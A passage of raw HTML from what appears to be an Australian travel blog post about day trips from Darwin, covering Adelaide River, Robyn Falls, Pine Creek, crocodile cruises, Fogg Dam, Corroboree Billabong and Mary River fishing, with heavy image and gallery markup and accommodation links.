data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=683%2C1024&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="21745" data-permalink="https://www.aussiemob.com/day-trips-from-darwin/adelaide-river-79/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?fit=1280%2C1920&amp;ssl=1" data-orig-size="1280,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;AO&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Robyn Falls &#8211; Adelaide River" data-image-description="" data-image-caption="&lt;p&gt;With almost no water flowing, these falls are best after the wet season&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?fit=683%2C1024&amp;ssl=1" class="size-large wp-image-21745" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=683%2C1024&#038;ssl=1" alt="Robyn Falls - Adelaide River" width="683" height="1024" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=696%2C1044&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=1068%2C1602&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=280%2C420&amp;ssl=1 280w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 683px) 100vw, 683px" data-recalc-dims="1"  /></noscript><figcaption id="caption-attachment-21745" class="wp-caption-text">With almost no water flowing when we last visited, these falls are best April – July – after the wet season</figcaption></figure>
<h3>Adelaide River</h3>
<p>About an hour south of Darwin, <strong>Adelaide River</strong> is a small town where the Adelaide River War Cemetery is located.  The cemetery is the only Australian war cemetery on Australian soil commemorating the lives of 432 servicemen and 63 civilians who died during World War II in the Northern Territory.  <a href="https://northernterritory.com/darwin-and-surrounds/see-and-do/adelaide-river-war-cemetery#:~:text=The%20Adelaide%20River%20War%20Cemetery,February%201942%20bombing%20of%20Darwin.">More information here</a>.</p>
<p>The <a href="https://northernterritory.com/darwin-and-surrounds/food-and-drink/303-bar-and-diggers-bistro" target="_blank" rel="noopener noreferrer">Adelaide River 303 Bar and Diggers Bistro</a> is famous as the home for Charlie, the co-starring buffalo in the <strong>Crocodile Dundee</strong> movie.  Great for it’s old fashioned country-pub atmosphere.</p>
<h3>Robyn Falls</h3>
<p class="intro"><strong>Robyn Falls</strong> is an beautiful three-tiered waterfall near the township of Adelaide River.  The best time to visit is early in the Dry Season while there is plenty of water flowing.  It’s a great place to enjoy a refreshing dip in the secluded pool.</p>
<p class="intro">The falls are reached by a short 20 minute walk along the crystal clear creek through the rocky surroundings.  Home to a wide variety of flora and fauna unique to the Top End, Robyn Falls provides a stunning view of the cascading waterfalls.</p>
<h3>Pine Creek</h3>
<p>Just 2 hours south of Darwin is the old gold mining township of <strong>Pine Creek</strong>.  Gold was accidentally discovered when building the Overland Telegraph Line in 1871.</p>
<p>It grew to a bustling town of over 2,000, but today it’s a quiet community with a heritage focus.  The National Trust Museum (1888), the historic railway heritage museum and the ‘Walk through Time’ path are popular attractions.</p>
<p>The Ah Toy Bakery is a glimpse into the pivotal role the town played during the gold rush era and World War II. The baker, Jimmy Ah Toy built ovens using the ant-bed mortar to bake bread which are still standing today.</p>
<p>Great opportunities for birdwatchers can be found at nearby Grove Hill Historic Hotel (now closed), <strong>Lake Copperfield</strong> and <strong>Umbrawarra Gorge Nature Park</strong>.</p>
<h4>Where to Stay</h4>
<blockquote class="td_quote_box td_box_center">
<ul>
<li style="text-align: left;"><a href="https://www.booking.com/hotel/au/mt-bundy-station.en.html?aid=1833313&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener noreferrer">Mount Bundy Station</a> is just over an hour’s drive from Darwin in the Northern Territory.  A working cattle property with weekend accommodation providing a unique station (farm) stay experience.</li>
</ul>
</blockquote>
<h3>Wildlife on the Wetlands – 1 – 3 days</h3>
<p><img decoding="async" data-attachment-id="19912" data-permalink="https://www.aussiemob.com/corroboree-billabong/coroborree-63/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?fit=1600%2C1153&amp;ssl=1" data-orig-size="1600,1153" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Saltwater Crocodile devouring a wild pig" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?fit=300%2C216&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?fit=696%2C502&amp;ssl=1" class="aligncenter wp-image-19912 size-large jetpack-lazy-image" title="Day trips from Darwin" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=696%2C502&amp;ssl=1" alt="Day trips from Darwin" width="696" height="502" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=1024%2C738&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=324%2C235&amp;ssl=1 324w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=696%2C502&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=1068%2C770&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=583%2C420&amp;ssl=1 583w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?w=1392&amp;ssl=1 1392w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=696%2C502&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="19912" data-permalink="https://www.aussiemob.com/corroboree-billabong/coroborree-63/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?fit=1600%2C1153&amp;ssl=1" data-orig-size="1600,1153" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Saltwater Crocodile devouring a wild pig" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?fit=300%2C216&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?fit=696%2C502&amp;ssl=1" class="aligncenter wp-image-19912 size-large" title="Day trips from Darwin" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=696%2C502&#038;ssl=1" alt="Day trips from Darwin" width="696" height="502" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=1024%2C738&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=324%2C235&amp;ssl=1 324w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=696%2C502&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=1068%2C770&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?resize=583%2C420&amp;ssl=1 583w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-63.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1"  /></noscript></p>
<p>The Adelaide and Mary River wetlands are home to an extensive array of birdlife, barramundi as well as the largest concentration of saltwater crocodiles in the world.</p>
<h3>Adelaide River Jumping Crocodile Cruises</h3>
<blockquote class="td_pull_quote td_pull_right"><p>You won’t be tempted to swim after you’ve done one of these cruises.</p></blockquote>
<p>Where the Adelaide River crosses the Arnhem highway is the place to take a <strong>Jumping Crocodile cruise.</strong></p>
<p>Learn about Australia’s most predatory reptile, the Saltwater Crocodile.  The deckhands entice the crocodiles to jump out of the water to take bait dangled from the riverboat.</p>
<h3>Fogg Dam Conservation Reserve</h3>
<p><img decoding="async" data-attachment-id="19813" data-permalink="https://www.aussiemob.com/fogg-dam/wildlife-11/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?fit=1600%2C1080&amp;ssl=1" data-orig-size="1600,1080" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Fogg Dam – a birdlovers’ paradise" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?fit=300%2C203&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?fit=696%2C470&amp;ssl=1" class="aligncenter size-large wp-image-19813 jetpack-lazy-image" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=696%2C470&amp;ssl=1" alt="Fogg Dam - a birdlovers&#39; paradise" width="696" height="470" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=1024%2C691&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=300%2C203&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=696%2C470&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=1068%2C721&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=622%2C420&amp;ssl=1 622w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?w=1392&amp;ssl=1 1392w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=696%2C470&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="19813" data-permalink="https://www.aussiemob.com/fogg-dam/wildlife-11/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?fit=1600%2C1080&amp;ssl=1" data-orig-size="1600,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fogg Dam &#8211; a birdlovers&#8217; paradise" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?fit=300%2C203&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?fit=696%2C470&amp;ssl=1" class="aligncenter size-large wp-image-19813" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=696%2C470&#038;ssl=1" alt="Fogg Dam - a birdlovers' paradise" width="696" height="470" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=1024%2C691&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=300%2C203&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=696%2C470&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=1068%2C721&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?resize=622%2C420&amp;ssl=1 622w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Wildlife-11.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1"  /></noscript></p>
<p><a href="https://www.aussiemob.com/fogg-dam/" target="_blank" rel="noopener noreferrer">Fogg Dam</a> is just 40 minutes from Darwin city and one of the few wetland areas that is accessible year-round. These wetlands have international significance because of their natural eco-systems and cultural importance.</p>
<p>One of my favourite photography haunts, over 250 species of birds flock to <strong>Fogg Dam</strong>.  It’s a great place to spot jabiru, brolgas and colourful migratory birds and especially beautiful at sunset or sunrise.</p>
<p>The best time to experience the birdlife at Fogg Dam is from the end of March until the beginning of October.</p>
<h3>Corroboree Billabong</h3>
<blockquote class="td_pull_quote td_pull_right"><p>Check out our wildlife photos of our last trip to <a href="https://www.aussiemob.com/corroboree-billabong/" target="_blank" rel="noopener noreferrer">Corroboree Billabong</a>.</p></blockquote>
<p><strong>Corroboree Billabong</strong> is a stunning waterhole which is home to the highest concentration of saltwater crocodiles in the world.</p>
<p>A haven for wild buffalo, barramundi and a natural habitat for exotic birds, Corroboree Billabong is one of the perfect day trips for photographers and birdwatchers alike.</p>
<p>Drive it Yourself (DIY) picnic boats are available for hire or take a Houseboat overnight for a once-in-a-lifetime wildlife experience.  Fishing charters are also available if you want to try your luck at snaring an elusive barramundi.</p>
<p><em><strong>Read more: </strong> <a href="https://www.aussiemob.com/corroboree-billabong/" target="_blank" rel="noopener noreferrer">Corroboree Billabong Wetlands Experience</a></em></p>
<h3>Fishing in the Mary River wetlands</h3>
<p>The <strong>Mary River wetlands</strong> are alive with barramundi.  Anglers come from all over the world to fish for the famous ‘barra’ at places like Shady Camp, Corroboree Billabong and the Adelaide River.</p>
<blockquote class="td_pull_quote td_pull_right">
<p style="text-align: center;">Fisherman’s Tip:<br/>
Barramundi up to 1.4 metres are caught each year.</p>
</blockquote>
<p>Cruise one of the billabongs to see saltwater crocodiles, wild buffalo and other wildlife including the exotic birds that live in this rich ecosystem.</p>
<p>Stay in a fishing lodge and benefit from the knowledge and expertise of local guides.  Join a day tour from Darwin or hire a boat and drive yourself.</p>
<h4>Where to Stay</h4>
<blockquote class="td_quote_box td_box_center">
<ul>
<li style="text-align: left;"><a href="https://www.booking.com/hotel/au/mary-river-park.en-gb.html?aid=1833313;dest_id=900049132;dest_type=city;dist=0;group_adults=2;group_children=0;hapos=1;hpos=1;no_rooms=1;room1=A%2CA;sb_price_type=total;sr_order=popularity;srepoch=1595721109;srpvid=6f43a7ca0d280061;type=total;ucfs=1&amp;#hotelTmpl" target="_blank" rel="noopener noreferrer">Mary River Wilderness Lodge</a> – Half-way between Darwin and Kakadu.  Air-conditioned cottages with a veranda overlooking the natural landscape. Complete with swimming pools and an on-site seasonal restaurant.</li>
<li style="text-align: left;"><a href="https://www.booking.com/hotel/au/mary-river-houseboats.en-gb.html?aid=1833313;dest_id=900049132;dest_type=city;dist=0;group_adults=2;group_children=0;hapos=2;hpos=2;no_rooms=1;room1=A%2CA;sb_price_type=total;sr_order=popularity;srepoch=1595721109;srpvid=6f43a7ca0d280061;type=total;ucfs=1&amp;#hotelTmpl" target="_blank" rel="noopener noreferrer">Corroboree Houseboats</a> –  For something different, the houseboats offer a wildlife tour combined with accommodation. Self contained boats with a balcony and basic cooking facilities.</li>
</ul>
</blockquote>
<p><img decoding="async" data-attachment-id="19902" data-permalink="https://www.aussiemob.com/corroboree-billabong/coroborree-10/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Corroboree Billabong" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?fit=696%2C464&amp;ssl=1" class="aligncenter size-large wp-image-19902 jetpack-lazy-image" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=696%2C464&amp;ssl=1" alt="Corroboree" width="696" height="464" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?w=1392&amp;ssl=1 1392w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=696%2C464&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="19902" data-permalink="https://www.aussiemob.com/corroboree-billabong/coroborree-10/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Corroboree Billabong" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?fit=696%2C464&amp;ssl=1" class="aligncenter size-large wp-image-19902" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=696%2C464&#038;ssl=1" alt="Corroboree" width="696" height="464" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2019/10/Coroborree-10.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1"  /></noscript>The secret is out!  Darwin locals head off the beaten track on one of these day trips for their weekend getaways.</p>
<h4><em><strong>Pin these Day Trips from Darwin for later …</strong></em></h4>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="696" data-carousel-extra="{&#34;blog_id&#34;:1,&#34;permalink&#34;:&#34;https:\/\/www.aussiemob.com\/day-trips-from-darwin\/&#34;,&#34;likes_blog_id&#34;:215990162}" itemscope="" itemtype="http://schema.org/ImageGallery"> <div class="gallery-row" style="width: 696px; height: 346px;" data-original-width="696" data-original-height="346"> <div class="gallery-group images-1" style="width: 232px; height: 346px;" data-original-width="232" data-original-height="346"> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"> <a href="https://www.aussiemob.com/day-trips-from-darwin/day-trips-from-darwin-3/" border="0" itemprop="url"> <meta itemprop="width" content="228"/> <meta itemprop="height" content="342"/> <img decoding="async" data-attachment-id="21777" data-orig-file="https://www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Day Trips from Darwin" data-image-description="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?fit=683%2C1024&amp;ssl=1" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?w=228&amp;h=342&amp;ssl=1" width="228" height="342" data-original-width="228" data-original-height="342" itemprop="http://schema.org/image" title="Day Trips from Darwin" alt="Day Trips from Darwin" style="width: 228px; height: 342px;" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?w=228&amp;is-pending-load=1#038;h=342&amp;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"/><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" data-attachment-id="21777" data-orig-file="https://www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Day Trips from Darwin" data-image-description="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?fit=200%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?fit=683%2C1024&#038;ssl=1" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin-3.png?w=228&#038;h=342&#038;ssl=1" width="228" height="342" data-original-width="228" data-original-height="342" itemprop="http://schema.org/image" title="Day Trips from Darwin" alt="Day Trips from Darwin" style="width: 228px; height: 342px;"  /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 232px; height: 346px;" data-original-width="232" data-original-height="346"> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"> <a href="https://www.aussiemob.com/day-trips-from-darwin/day-trips-from-darwin-4/" border="0" itemprop="url"> <meta itemprop="width" content="228"/> <meta itemprop="height" content="342"/> <img decoding="async" data-attachment-id="21779" data-orig-file="https://www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Day Trips from Darwin" data-image-description="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Day-Trips-from-Darwin.png?fit=683%2C1024&amp;ssl=1" 